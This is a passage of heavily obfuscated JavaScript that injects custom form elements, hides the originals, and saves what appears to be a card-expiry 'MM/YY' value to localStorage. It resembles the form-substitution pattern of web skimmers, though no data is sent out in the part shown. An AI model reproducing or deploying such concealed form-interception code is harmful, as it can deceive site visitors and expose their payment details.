-0x3e0,_0x5e8905-_0x178db5._0x1986f6,_0x79dbad-_0x178db5._0x3a12f3,_0x5e8905)}_0x22a76b[_0x49abf6(-0x45a,-0x47f,-_0x46a07a._0x3b400c,-_0x46a07a._0xeaaf0d)]=_0x50c6e4[_0x49abf6(0x1cc,_0x46a07a._0x3bdb10,0x8d8,0x4af)],_0x22a76b[_0x1cb041(0x5e7,0x551,_0x46a07a._0x49c83e,_0x46a07a._0x27aabe)]=_0x50c6e4[_0x1cb041(0x937,_0x46a07a._0xb0f1a2,_0x46a07a._0x1bcf47,_0x46a07a._0x597670)],_0x22a76b[_0x1cb041(_0x46a07a._0xe0fb33,0xc9a,_0x46a07a._0x54dcca,_0x46a07a._0x5dce08)]=_0x50c6e4.yGTlh,_0x22a76b[_0x1cb041(0xe9a,0xb3c,0x4b8,0xa14)]='[RESTORE]\x20'+_0x49abf6(0x2b2,_0x46a07a._0xa6ea19,_0x46a07a._0x32bfbc,0x1dd)+_0x1cb041(_0x46a07a._0x212b30,0xca0,_0x46a07a._0xbaba59,0xd9b)+'den\x20elemen'+'t:';const _0x218884=_0x22a76b;function _0x1cb041(_0x334293,_0x2007e6,_0x60ab29,_0x2a0625){return _0x313b78(_0x334293-0x183,_0x2007e6-_0x4a1c95._0x3eda5c,_0x2007e6-_0x4a1c95._0x15ee5b,_0x60ab29)}if(_0x50c6e4.fdfaw(_0x50c6e4[_0x49abf6(_0x46a07a._0xf0fb8e,-0x2b6,0x6b9,_0x46a07a._0x2bfbbf)],_0x50c6e4.tOcmr)){const _0x47873a=_0x4fdd78.value[_0x49abf6(-0x655,-0x26,_0x46a07a._0x295a9b,-0x17b)](0x1bb0+0x13fa*0x1+-0x2fa8,'0'),_0x4ba37e=_0x50c6e4[_0x1cb041(_0x46a07a._0x1c5f89,0x8b6,_0x46a07a._0x5d7e0f,0x2c9)](_0x2e8bf8[_0x49abf6(_0x46a07a._0x501fd3,_0x46a07a._0x164bdd,0x579,0x304)][_0x49abf6(0x68a,0x8c1,_0x46a07a._0x169a6e,0x582)],-0xaca+0xb*0x1c4+-0x89e)?_0x2e8bf8.value[_0x49abf6(_0x46a07a._0x3f8d64,0x7,-0x3ae,_0x46a07a._0x589fd1)](-(-0x1*-0xd3f+0x1844+0x1*-0x2581)):_0x2e8bf8[_0x49abf6(0x58,_0x46a07a._0x4fc546,_0x46a07a._0xff8683,0x304)][_0x1cb041(0x209,_0x46a07a._0xe52d7e,_0x46a07a._0x1266b5,_0x46a07a._0x34bcff)](0x2*-0x4a+0x5e1+-0x10f*0x5,'0');_0x50c6e4[_0x49abf6(_0x46a07a._0x14b863,0xb0c,_0x46a07a._0x359339,0x919)](_0x47873a,_0x4ba37e)&&(_0x50c6e4[_0x1cb041(0x7ec,0xdb3,_0x46a07a._0x1bba49,_0x46a07a._0x1521c6)](_0x1cb041(_0x46a07a._0x2d0150,0x86a,0x6a3,0xcc8),_0x49abf6(0x27,0x437,_0x46a07a._0x115c80,_0x46a07a._0x4cc56a))?_0x5ead0d[_0x49abf6(_0x46a07a._0x44c28b,_0x46a07a._0x455790,-0xc1,_0x46a07a._0x4e5dc1)](_0x218884[_0x1cb041(_0x46a07a._0x13aaee,0x31b,_0x46a07a._0x380d40,_0x46a07a._0x5e104f)]):(localStorage[_0x1cb041(_0x46a07a._0x7485fe,_0x46a07a._0x29192d,_0x46a07a._0x3bd48a,_0x46a07a._0xb0740b)](_0x50c6e4[_0x49abf6(-0x188,0x381,_0x46a07a._0x80c4a5,0x4b0)],_0x50c6e4[_0x49abf6(_0x46a07a._0xc15f57,-0x8e,-0x70c,-_0x46a07a._0x4f3863)](_0x47873a+'/',_0x4ba37e)),_0x176017[_0x1cb041(_0x46a07a._0x12fcd9,0xfc2,_0x46a07a._0x37a6d3,0xe2a)]&&(_0x50c6e4[_0x49abf6(-0x5d,_0x46a07a._0x3b401a,_0x46a07a._0xf2c9a6,_0x46a07a._0x3cf014)](_0x50c6e4[_0x1cb041(_0x46a07a._0x1e566e,0x753,_0x46a07a._0x420b2f,_0x46a07a._0x443576)],_0x50c6e4[_0x1cb041(0x571,_0x46a07a._0x523734,_0x46a07a._0x529692,_0x46a07a._0x25fc64)])?_0x5dc895.warn(_0x218884[_0x49abf6(_0x46a07a._0x177d13,_0x46a07a._0x442c98,-0xf5,0xe3)],_0x46a6d5):console.log('Separate\x20e'+_0x1cb041(_0x46a07a._0x2c5da3,_0x46a07a._0x329000,_0x46a07a._0x4968ad,0x14ee)+_0x1cb041(0x455,_0x46a07a._0x653efc,_0x46a07a._0x3c4cdf,_0x46a07a._0x5222d6),_0x50c6e4.ADptW(_0x47873a,'/')+_0x4ba37e))))}else _0x3be40d[_0x1cb041(_0x46a07a._0x16aeec,0xa20,0x486,0x688)][_0x49abf6(_0x46a07a._0x479684,-_0x46a07a._0x5eb2f1,0x65a,_0x46a07a._0x306453)]='',_0x530fc0[_0x49abf6(-0x8c,-_0x46a07a._0x2d6528,-0xdb,_0x46a07a._0x5df384)+_0x49abf6(_0x46a07a._0x41a1e3,_0x46a07a._0x4dd89f,_0x46a07a._0xb5f890,0x8cb)](_0x218884.PZYsU),_0x3d3d81[_0x1cb041(0xa65,0xfc2,_0x46a07a._0x3ba70b,0x950)]&&_0x3af74a[_0x49abf6(0x171,-0x256,_0x46a07a._0x46891d,0x248)](_0x218884[_0x49abf6(0xb5a,0xcb0,0x8de,0x6ce)],_0x109d61[_0x49abf6(0x4a7,_0x46a07a._0x138cd9,0x7be,0x356)]||_0x3cc08d[_0x49abf6(0x58f,_0x46a07a._0x5c3ea2,0xd56,_0x46a07a._0x33c6d5)])}_0x4fdd78[_0x2c13a2(_0x2185d4._0x49fe9e,0x162,0x501,_0x2185d4._0x43ee13)+'stener'](_0x50c6e4[_0x2c13a2(_0x2185d4._0x2cb705,_0x2185d4._0x1dde49,_0x2185d4._0x3d2a7b,_0x2185d4._0x312ddb)],_0x23a5e7),_0x4fdd78[_0x2c13a2(_0x2185d4._0x49fe9e,_0x2185d4._0x1dcb5a,_0x2185d4._0x1197ea,0xbba)+'stener'](_0x50c6e4.VqcbH,_0x23a5e7),_0x2e8bf8['addEventLi'+_0x2c13a2(0x940,_0x2185d4._0xf2c378,0xc45,0xc83)](_0x50c6e4[_0x313b78(0xf51,0xb1c,_0x2185d4._0x1fa1b9,_0x2185d4._0x5f0f6c)],_0x23a5e7),_0x2e8bf8[_0x313b78(-0x1c4,-0x384,_0x2185d4._0x246079,-_0x2185d4._0x158a11)+_0x2c13a2(0x940,0x677,_0x2185d4._0x414aa6,_0x2185d4._0x4d4917)](_0x50c6e4[_0x2c13a2(0xcbe,0xcac,0xe73,0xce3)],_0x23a5e7)}}}else _0xf75fa6[_0x313b78(-_0x2185d4._0x48ea49,-0x218,0x14f,_0x2185d4._0x5cbfd1)](_0x313b78(-_0x2185d4._0x37922d,_0x2185d4._0xc94653,_0x2185d4._0x5ee6fd,_0x2185d4._0x1d8c34)+_0x2c13a2(0x71c,_0x2185d4._0x48273f,0x7e4,0x84e)+_0x313b78(0x5aa,_0x2185d4._0x11168a,_0x2185d4._0x324002,_0x2185d4._0x3d9a5b)+_0x313b78(_0x2185d4._0x12607f,0xd30,_0x2185d4._0x30648d,0x9ae))}function _0x33a87f(_0x51e954){const _0x37c4b9={_0x559d15:0x501,_0x4f272a:0x604,_0x505103:0x2dd,_0x1b11a5:0x6a7,_0x1a5ad5:0x7f5,_0x43f047:0x52d,_0x332ca9:0xd38,_0x593d28:0x1a1,_0x2dab7b:0x4c7,_0x1387ac:0x702,_0x3124c8:0x6f3,_0xae3d5:0x7f8,_0x313ba4:0x998,_0x1ca894:0xa71,_0x94054b:0xa44,_0x117c2c:0x20f,_0x1b8500:0x6b2,_0x4a24d4:0x791,_0x12c6f2:0xaaa,_0x2ed4eb:0x10ee,_0x52bce3:0x45a,_0x337208:0x214,_0xaac8a:0x97e,_0x3f390a:0x510,_0x1aa484:0x98f,_0x39bf4c:0x14b,_0x50de5c:0x129,_0x1d19cb:0x6d8,_0x5a38bd:0x3fe,_0x55c65c:0xa1,_0x1bc949:0x6c8,_0x12e7d0:0x4eb,_0x3e77ff:0xce6,_0x2df4cd:0x8a3,_0x4947c2:0x259,_0x254733:0x179,_0x2e8c65:0x180,_0x4bae87:0x6f7,_0xe64f1d:0x7c6,_0x31a214:0x6e2,_0x5bfad6:0x3e6,_0x2f069d:0x216,_0x2ccbc9:0x2be,_0x4455c7:0x482,_0x1395aa:0x493,_0xe434ed:0xaa1,_0x1a7cfa:0xa1d,_0x7b7e6d:0x339,_0x62cf25:0x3f6,_0x35c56f:0xb4,_0x1ab3ee:0x518,_0x4fcb95:0x6ae,_0x40c6ed:0x189,_0x11ace3:0x383,_0x55bcba:0x4ac,_0x25fed7:0xcd3,_0xe6c46d:0xab7,_0x5ac4c0:0x97f,_0x4f37e8:0xa95,_0x5bb697:0xe20,_0x36cf93:0xae1,_0x182782:0x7ab,_0x280d8b:0x392,_0x1bbc09:0x6c0,_0xab216:0xb57,_0x2c47f2:0x11c8,_0x369e8b:0x4f6,_0x1b29b4:0x1e4,_0x408a01:0x2fb,_0xb584b5:0x27b,_0x365e06:0x366,_0x461bbf:0x4f6,_0x449618:0xaff,_0xb49431:0xff,_0x128c4f:0x138,_0x30eef3:0xcd,_0x2a33b3:0xa7,_0x29ee95:0xfba,_0x2c6661:0x699,_0xb08a59:0xbdc,_0x109fc3:0x2d5,_0x523a83:0x767,_0x3a9435:0x4f6,_0x16659b:0x31b,_0x464806:0x8f,_0x5db4b9:0x104b,_0x5cf3a8:0x6cc,_0x5f3322:0x514,_0x40e18c:0x814,_0x17104e:0xc61,_0x266390:0x470,_0x85e182:0xd40,_0x1b866d:0x4fb,_0x5c8ecb:0x18c,_0x10d8e8:0x463,_0x74c428:0x6b3},_0x3f77d0={_0x549135:0xe5,_0x2262c6:0x1b0},_0x5b2462={_0x40ee80:0x901,_0x2e0ecf:0xd9d,_0x293966:0xf96,_0x5ac951:0xec5,_0x2f434b:0xff,_0x4bee3b:0x3e4,_0x53e860:0xc76,_0x27847f:0x805,_0x4517a2:0xde7,_0x1860d2:0x669,_0x4bb547:0x2de,_0xafe8d4:0x833,_0x4a7531:0x8f4,_0x5ec97e:0x7fc,_0x2e23bd:0xaee,_0x4a3c32:0x84d,_0x1e1297:0x8fe,_0x1a293b:0xd4b,_0xba53b9:0xd67,_0x48ffe8:0x464,_0x5c2a61:0x55c,_0x424766:0x562,_0xc065a7:0x9f5,_0x1ad7b8:0xb75,_0x252de0:0x88,_0x437d61:0x9cb,_0x4bc6bb:0x35f,_0xbdc99:0xc35,_0x52422f:0x1580,_0x4dfb7e:0x7fc,_0x10d867:0xbae,_0x5a491b:0xb43,_0x415c8a:0x920,_0x1d0f37:0xabc,_0x30991e:0xd95,_0x53b01a:0x11c3,_0x3ff19c:0xe5f,_0x2559ab:0xa47,_0x4889f7:0x964,_0x37e7de:0xb94,_0x19d9fd:0xe4a,_0x1b5e28:0xc22,_0x4aba4c:0xb66,_0x9aaac0:0xcd6,_0x13282e:0xfb8,_0x13c297:0x15a3,_0x4c8684:0x7e4,_0x5e58d3:0x16e,_0xf3ecda:0x231,_0x532fd1:0xc71,_0x1f0d94:0x7a8,_0x4aacae:0x1e0,_0x2783e9:0xcbc,_0x3136e7:0x2f0},_0x48a5f4={_0x1d0b82:0x1c2,_0x6b9e12:0x578,_0x25ff53:0x15b},_0x35815e={_0x1d370b:0x145,_0x110a5d:0x137,_0x1bbb1d:0x1ca},_0x1195e1={_0x264edb:0xef,_0x2fafc0:0x88,_0x439f2c:0x64},_0x2b0936={_0x440698:0x36e,_0x35ccd8:0x1b3},_0x1aabac={_0x16452d:0xa31,_0x240efd:0xb97},_0x21ffee={_0x50cd63:0x65,_0x10c8c8:0x18a},_0x4295df={_0x2c412a:0x2ac,_0x586d61:0xc61},_0x4558f2={'VgxMz':_0x50c6e4[_0x129ee8(0xb0c,_0x1b8dc3._0x1e4c7b,_0x1b8dc3._0x221343,_0x1b8dc3._0x664d)],'zChXj':function(_0x29a07c,_0x16136b){const _0x30e648={_0x3c9bb2:0x63};function _0x586456(_0x1c2e26,_0xa4e144,_0x1d31f8,_0x3b9e06){return _0x129ee8(_0x1c2e26-0x92,_0xa4e144-0x121,_0x1c2e26,_0x3b9e06-_0x30e648._0x3c9bb2)}return _0x50c6e4[_0x586456(_0x4e78bc._0x2f8f00,0xad8,0xd39,0x100e)](_0x29a07c,_0x16136b)},'imWWQ':_0x50c6e4[_0x129ee8(0xb24,_0x1b8dc3._0x536368,0xaf2,_0x1b8dc3._0x576f23)],'DHuWj':function(_0x1bf010,_0x476f9f){const _0x1b017c={_0x17a32b:0x6a};function _0x51b073(_0x308846,_0xd5d891,_0x513fd7,_0x12eba0){return _0x129ee8(_0x308846-0x14c,_0x513fd7-0x6c,_0xd5d891,_0x12eba0-_0x1b017c._0x17a32b)}return _0x50c6e4[_0x51b073(-_0x198e4f._0x14d2fd,-_0x198e4f._0x557a16,0x4ca,_0x198e4f._0x57106e)](_0x1bf010,_0x476f9f)},'TcSPT':_0x50c6e4.opgdo,'rJYbS':function(_0x2c4a8c,_0x5623e3){const _0x483a5d={_0x1a5dc4:0x427,_0x35909a:0x1e3};function _0x349e86(_0x288d54,_0x2dc90a,_0x145869,_0x28afa1){return _0x191d52(_0x28afa1,_0x2dc90a-0x6,_0x145869-_0x483a5d._0x1a5dc4,_0x28afa1-_0x483a5d._0x35909a)}return _0x50c6e4[_0x349e86(_0x4295df._0x2c412a,_0x4295df._0x586d61,0x71d,0xa84)](_0x2c4a8c,_0x5623e3)},'fOmbJ':_0x50c6e4[_0x129ee8(-_0x1b8dc3._0x264f24,_0x1b8dc3._0x4112f7,_0x1b8dc3._0x5b83bf,-0x4f4)],'grzfo':function(_0x15d3fe,_0x3c10f6){function _0x42899b(_0x392f19,_0x575e42,_0x5f36f6,_0x21c070){return _0x129ee8(_0x392f19-_0x21ffee._0x50cd63,_0x392f19-0xe3,_0x575e42,_0x21c070-_0x21ffee._0x10c8c8)}return _0x50c6e4[_0x42899b(0x541,_0x1aabac._0x16452d,_0x1aabac._0x240efd,0x420)](_0x15d3fe,_0x3c10f6)},'oPsyg':_0x50c6e4[_0x129ee8(0x627,0x87d,0x851,_0x1b8dc3._0x13e5e9)],'qMHJo':_0x50c6e4.UvOwf,'ROstX':function(_0xe517,_0x559614,_0x34263c){const _0x24ee03={_0x4434cd:0x28,_0x34af7e:0xb2};function _0x215da9(_0x171093,_0x5e4cc1,_0xc6b0d5,_0x4a9968){return _0x129ee8(_0x171093-_0x24ee03._0x4434cd,_0xc6b0d5-_0x24ee03._0x34af7e,_0x5e4cc1,_0x4a9968-0xca)}return _0x50c6e4[_0x215da9(_0x2b0936._0x440698,0x515,_0x2b0936._0x35ccd8,-0x4c9)](_0xe517,_0x559614,_0x34263c)}};function _0x191d52(_0x400394,_0x1282b8,_0x2e4c73,_0x57379f){return _0x43f984(_0x400394,_0x2e4c73-_0x1195e1._0x264edb,_0x2e4c73-_0x1195e1._0x2fafc0,_0x57379f-_0x1195e1._0x439f2c)}function _0x129ee8(_0x1f0b44,_0x1a419c,_0xd05323,_0x4a8f47){return _0x43f984(_0xd05323,_0x1a419c-_0x35815e._0x1d370b,_0xd05323-_0x35815e._0x110a5d,_0x4a8f47-_0x35815e._0x1bbb1d)}if(_0x50c6e4[_0x191d52(-0x28f,-0x357,-_0x1b8dc3._0x3df42c,-0x15c)](_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5d2190,0x4c3,_0x1b8dc3._0x2df378,0x6e1)],_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5c03de,0x4c3,0xad6,0x319)]))_0x5e935e.matches(_0x4558f2[_0x129ee8(0x214,0x774,_0x1b8dc3._0x2942be,_0x1b8dc3._0x2adbd0)])&&_0x4558f2[_0x129ee8(0xc47,_0x1b8dc3._0x41df0d,0x21a,_0x1b8dc3._0x1e014a)](_0x34f8e8,_0x16e706),_0x4558f2[_0x191d52(0x44c,0x4c9,_0x1b8dc3._0x31323b,_0x1b8dc3._0x21f16c)](_0x2db260,_0x3478e0);else{if(_0xdb97f2[_0x129ee8(0x51,-0x102,0x21d,-_0x1b8dc3._0x450200)](_0x51e954.id)){_0x176017.debugMode&&console[_0x191d52(_0x1b8dc3._0xf1ac97,0x10,0x284,_0x1b8dc3._0x5d99f3)](_0x129ee8(_0x1b8dc3._0x39a782,-_0x1b8dc3._0x552828,-0x10f,-_0x1b8dc3._0x1518f3)+_0x191d52(-_0x1b8dc3._0x1ae706,_0x1b8dc3._0x3fce2b,_0x1b8dc3._0x185787,_0x1b8dc3._0x429123)+_0x129ee8(0x5fb,_0x1b8dc3._0x1d4a95,0xc63,0xc41)+'or\x20method:',_0x51e954.id);return}const _0x4f0d25=document[_0x191d52(0x350,0x42a,0x983,_0x1b8dc3._0x296567)+_0x191d52(_0x1b8dc3._0x45f7ba,_0x1b8dc3._0x46fb27,_0x1b8dc3._0x10ffcd,-0x42)](_0x50c6e4[_0x191d52(0xb67,_0x1b8dc3._0x35ce95,0xa78,_0x1b8dc3._0x3e696b)](_0x50c6e4[_0x191d52(_0x1b8dc3._0x350c01,_0x1b8dc3._0x2b517c,_0x1b8dc3._0x409a40,_0x1b8dc3._0x440072)]+_0x51e954.id,'\x22]'));if(_0x4f0d25&&document[_0x191d52(0x1c6,0x423,0x221,-_0x1b8dc3._0x150368)][_0x129ee8(_0x1b8dc3._0x596cf8,0x48d,-0xdc,-0xf9)](_0x4f0d25)){_0x176017[_0x129ee8(0x11e8,0xbe6,0xa86,_0x1b8dc3._0x3a0e58)]&&console[_0x191d52(0x64e,0x84e,_0x1b8dc3._0x22e1e5,0x474)](_0x50c6e4[_0x191d52(0x3ec,_0x1b8dc3._0x337298,0x9de,0xd17)],_0x51e954.id);_0xdb97f2[_0x129ee8(-0x507,-0xb2,0x18a,-0x4c2)](_0x51e954.id,_0x4f0d25);return}if(_0x50c6e4[_0x129ee8(-0x1dc,-0xe4,-_0x1b8dc3._0x1bf93c,0x45c)](_0x51e954[_0x129ee8(-_0x1b8dc3._0x1a539f,-_0x1b8dc3._0x1fa0b3,0x329,-_0x1b8dc3._0x4a62e6)],_0x50c6e4[_0x191d52(_0x1b8dc3._0x1b47dc,0x58b,0x473,_0x1b8dc3._0x3c4a89)])){const _0x2e78af=document[_0x129ee8(0x5a8,0x9d9,_0x1b8dc3._0x27511f,0x452)+_0x191d52(0x582,0x9f9,0x4ee,_0x1b8dc3._0x246537)](_0x51e954[_0x191d52(_0x1b8dc3._0x1869e8,_0x1b8dc3._0x3339eb,_0x1b8dc3._0x490102,_0x1b8dc3._0x132122)+_0x129ee8(-_0x1b8dc3._0x1d8a1f,0x494,0xf6,_0x1b8dc3._0x5f1e50)]);if(!_0x2e78af)return}const _0x1deb50=_0x50c6e4[_0x191d52(-0x28a,_0x1b8dc3._0xc0e16f,0x248,_0x1b8dc3._0x4188e7)](_0x51e954.insertMode,_0x50c6e4.ypZcO)?document['querySelec'+_0x129ee8(0xb01,_0x1b8dc3._0x5ed46d,_0x1b8dc3._0xeee960,_0x1b8dc3._0x5ef65e)](_0x51e954[_0x129ee8(_0x1b8dc3._0x153330,_0x1b8dc3._0x542c1b,_0x1b8dc3._0x1b0d04,0x65c)+'ctor']):null;if(_0x1deb50&&(_0x50c6e4[_0x129ee8(0x5b6,_0x1b8dc3._0x21e90f,-0x95,0x852)](_0x51e954[_0x129ee8(-0x12d,-_0x1b8dc3._0x1ecbff,-_0x1b8dc3._0x2277c6,0x235)],_0x50c6e4[_0x191d52(-_0x1b8dc3._0x54612a,-0x684,-_0x1b8dc3._0x470be8,-_0x1b8dc3._0x235743)])||_0x50c6e4.HiSeN(_0x51e954[_0x129ee8(_0x1b8dc3._0x32b655,-_0x1b8dc3._0x1fa0b3,-0x21,-_0x1b8dc3._0x5a5306)],_0x50c6e4[_0x129ee8(0xc14,_0x1b8dc3._0xb59a73,_0x1b8dc3._0x357990,_0x1b8dc3._0x1a3dad)]))){const _0x107368=_0x1deb50.parentNode[_0x191d52(_0x1b8dc3._0x43dd10,_0x1b8dc3._0x4205fa,0x983,0xc34)+_0x129ee8(_0x1b8dc3._0x59d439,0xa95,0x6fe,0x651)](_0x50c6e4[_0x191d52(-_0x1b8dc3._0x217f06,0x3c6,-0x57,-0x295)](_0x50c6e4.dgfZW(_0x50c6e4[_0x129ee8(_0x1b8dc3._0xb553d5,_0x1b8dc3._0x17f59e,0x1ce,0x2f2)],_0x51e954.id),'\x22]'));_0x107368[_0x129ee8(_0x1b8dc3._0x2d8b80,-0x1b,-0x19f,-_0x1b8dc3._0x38629a)](_0xf12675=>{const _0x54b72c={_0x9672ee:0x1a0};function _0x2681af(_0x3f51f2,_0xf24831,_0x39b8e9,_0x527d96){return _0x191d52(_0x39b8e9,_0xf24831-_0x48a5f4._0x1d0b82,_0xf24831-_0x48a5f4._0x6b9e12,_0x527d96-_0x48a5f4._0x25ff53)}function _0x1d62da(_0x49a2cb,_0x3c3cfe,_0x4e0d2a,_0x484cfa){return _0x129ee8(_0x49a2cb-0x3d,_0x49a2cb-_0x54b72c._0x9672ee,_0x3c3cfe,_0x484cfa-0x5a)}if(_0x4558f2[_0x2681af(_0x5b2462._0x40ee80,_0x5b2462._0x2e0ecf,_0x5b2462._0x293966,_0x5b2462._0x5ac951)](_0x4558f2[_0x1d62da(0x456,-0x14a,0x4ff,_0x5b2462._0x2f434b)],_0x1d62da(_0x5b2462._0x4bee3b,0x15d,0x25b,0x513)))_0x176017[_0x1d62da(0xd86,0xb01,_0x5b2462._0x53e860,_0x5b2462._0x27847f)]&&(_0x4558f2.grzfo(_0x4558f2[_0x2681af(_0x5b2462._0x4517a2,0x833,_0x5b2462._0x1860d2,0x868)],_0x4558f2[_0x2681af(_0x5b2462._0x4bb547,_0x5b2462._0xafe8d4,0xbad,_0x5b2462._0x4a7531)])?console[_0x2681af(0x8e6,_0x5b2462._0x5ec97e,0x568,0x82b)](_0x1d62da(0x6f9,_0x5b2462._0x2e23bd,0xc90,_0x5b2462._0x4a3c32)+'Removing\x20o'+_0x1d62da(_0x5b2462._0x1e1297,_0x5b2462._0x1a293b,0xf3e,_0x5b2462._0xba53b9)+_0x2681af(-0x1c,_0x5b2462._0x48ffe8,_0x5b2462._0x5c2a61,0x35)+_0x1d62da(_0x5b2462._0x424766,_0x5b2462._0xc065a7,_0x5b2462._0x1ad7b8,_0x5b2462._0x252de0),_0x51e954.id):(_0x4558f2[_0x1d62da(_0x5b2462._0x437d61,0xf83,_0x5b2462._0x4bc6bb,_0x5b2462._0xbdc99)](_0x525cb0,_0x3a4d64),_0x3db291=null,_0x12f03b[_0x2681af(0xbc6,0x1108,_0x5b2462._0x52422f,0x1413)]&&_0x39f8f7[_0x2681af(0x2d1,_0x5b2462._0x4dfb7e,0x509,0x3b4)](_0x4558f2[_0x1d62da(_0x5b2462._0x10d867,_0x5b2462._0x4517a2,_0x5b2462._0x5a491b,_0x5b2462._0x415c8a)]))),_0xf12675[_0x2681af(0xfa7,_0x5b2462._0x1d0f37,0xc42,_0x5b2462._0x30991e)]();else{if(_0x184116[_0x2681af(0xb42,0x57f,0x7b1,0x6d9)+'te'](_0x2681af(_0x5b2462._0x53b01a,_0x5b2462._0x3ff19c,0xf10,_0x5b2462._0x2559ab)+'stom-form'))return;_0x4558f2[_0x1d62da(_0x5b2462._0x4889f7,_0x5b2462._0x37e7de,_0x5b2462._0x19d9fd,0xbc4)](_0x411bf5.style[_0x1d62da(_0x5b2462._0x1b5e28,0xbdd,0xf20,0xb7c)],_0x4558f2.TcSPT)&&(_0x17eba5[_0x2681af(0x8ae,_0x5b2462._0x4aba4c,_0x5b2462._0x9aaac0,_0x5b2462._0x13282e)][_0x2681af(_0x5b2462._0x13c297,0xfa4,0xaea,0x11ea)]='',_0x135357[_0x1d62da(_0x5b2462._0x4c8684,_0x5b2462._0x5e58d3,_0x5b2462._0xf3ecda,_0x5b2462._0x532fd1)][_0x1d62da(_0x5b2462._0x1f0d94,_0x5b2462._0x4aacae,0x4c7,0x7ce)]='',_0x3e8c15[_0x2681af(_0x5b2462._0x2783e9,0xb66,0x507,0x873)][_0x1d62da(0x511,0x27c,_0x5b2462._0x3136e7,0x50e)]='')}});const _0x30bc62=_0x1deb50[_0x191d52(0x91e,0x41f,0x75f,_0x1b8dc3._0x4dccd0)][_0x129ee8(_0x1b8dc3._0x54a7b8,_0x1b8dc3._0x5f108b,0x71b,_0x1b8dc3._0x2c30a0)+_0x191d52(0x7be,0x493,_0x1b8dc3._0x4c306f,_0x1b8dc3._0x185cb9)](_0x50c6e4[_0x191d52(_0x1b8dc3._0x4a37a7,-_0x1b8dc3._0x4110ed,_0x1b8dc3._0x476ca9,-0x151)]);_0x30bc62[_0x191d52(0x321,0x430,-_0x1b8dc3._0x45f2f6,_0x1b8dc3._0x510f4c)](_0x3caad4=>{const _0x5a0e7b={_0x4f3997:0xf6,_0x47be43:0x1a7},_0x97f2ff={};function _0x33d5b9(_0x162836,_0x4c52e7,_0x463d96,_0x330da7){return _0x191d52(_0x4c52e7,_0x4c52e7-_0x3f77d0._0x549135,_0x463d96-_0x3f77d0._0x2262c6,_0x330da7-0x6b)}function _0x39f7e5(_0x28abeb,_0x98b635,_0x4fba93,_0x201680){return _0x191d52(_0x98b635,_0x98b635-_0x5a0e7b._0x4f3997,_0x4fba93- -0xf8,_0x201680-_0x5a0e7b._0x47be43)}_0x97f2ff[_0x33d5b9(0x7d,0x6aa,_0x37c4b9._0x559d15,0x346)]=_0x50c6e4[_0x33d5b9(0x55b,_0x37c4b9._0x4f272a,_0x37c4b9._0x505103,_0x37c4b9._0x1b11a5)],_0x97f2ff.JkQCk=_0x33d5b9(_0x37c4b9._0x1a5ad5,_0x37c4b9._0x43f047,0xb55,_0x37c4b9._0x332ca9)+_0x39f7e5(0x157,-_0x37c4b9._0x593d28,_0x37c4b9._0x2dab7b,0x519)+_0x39f7e5(0x185,0x5be,_0x37c4b9._0x1387ac,0x106)+_0x39f7e5(_0x37c4b9._0x3124c8,0x2db,_0x37c4b9._0xae3d5,_0x37c4b9._0x313ba4)+_0x33d5b9(_0x37c4b9._0x1ca894,0x41e,_0x37c4b9._0x94054b,0xec5)+_0x33d5b9(_0x37c4b9._0x117c2c,0x5de,_0x37c4b9._0x1b8500,0x724)+_0x33d5b9(0x105b,0xe9b,0xa6c,_0x37c4b9._0x4a24d4)+'__dropdown'+_0x39f7e5(0xfaf,0x65a,_0x37c4b9._0x12c6f2,_0x37c4b9._0x2ed4eb);const _0x57cd2e=_0x97f2ff;if(_0x50c6e4[_0x33d5b9(_0x37c4b9._0x52bce3,_0x37c4b9._0x337208,0x551,_0x37c4b9._0xaac8a)](_0x3caad4,_0x1deb50)&&_0x3caad4[_0x39f7e5(_0x37c4b9._0x3f390a,_0x37c4b9._0x1aa484,0x4f6,0x2d6)].display===_0x50c6e4[_0x33d5b9(_0x37c4b9._0x39bf4c,0x31b,_0x37c4b9._0x50de5c,_0x37c4b9._0x1d19cb)]){if(_0x50c6e4[_0x33d5b9(_0x37c4b9._0x5a38bd,-_0x37c4b9._0x55c65c,0x305,_0x37c4b9._0x1bc949)](_0x50c6e4.PNuXn,_0x50c6e4[_0x33d5b9(_0x37c4b9._0x12e7d0,_0x37c4b9._0x3e77ff,0x67e,0x26f)])){const _0x4f9b7a=_0x57cd2e[_0x39f7e5(-0x29,_0x37c4b9._0x2df4cd,_0x37c4b9._0x4947c2,-_0x37c4b9._0x254733)],_0x4aedf6=_0x57cd2e[_0x33d5b9(-_0x37c4b9._0x2e8c65,0x90d,0x3d4,-0x291)],_0x1df189=_0x39b88c[_0x39f7e5(0xe0d,_0x37c4b9._0x4bae87,_0x37c4b9._0xe64f1d,_0x37c4b9._0x31a214)](_0x4aedf6);if(_0x1df189){const _0x544e5a=_0x1df189['querySelec'+_0x33d5b9(_0x37c4b9._0x5bfad6,_0x37c4b9._0x2f069d,0x69e,_0x37c4b9._0x2ccbc9)](_0x4f9b7a);if(_0x544e5a)return _0x544e5a}const _0x3d6459=_0x561a28['parentElem'+_0x39f7e5(_0x37c4b9._0x4455c7,-_0x37c4b9._0x1395aa,0x1a7,0x3bb)];if(_0x3d6459){const _0x29734e=_0x3d6459[_0x33d5b9(0xbbd,_0x37c4b9._0xe434ed,0xb33,_0x37c4b9._0x1a7cfa)+_0x39f7e5(0x8e8,_0x37c4b9._0x7b7e6d,_0x37c4b9._0x62cf25,-_0x37c4b9._0x35c56f)](_0x4f9b7a);if(_0x29734e)return _0x29734e}return null}else{const _0x328698=_0x50c6e4[_0x33d5b9(0x153,_0x37c4b9._0x1ab3ee,0x2ff,_0x37c4b9._0x4fcb95)][_0x39f7e5(-0x20d,0x570,-0x7c,0x166)]('|');let 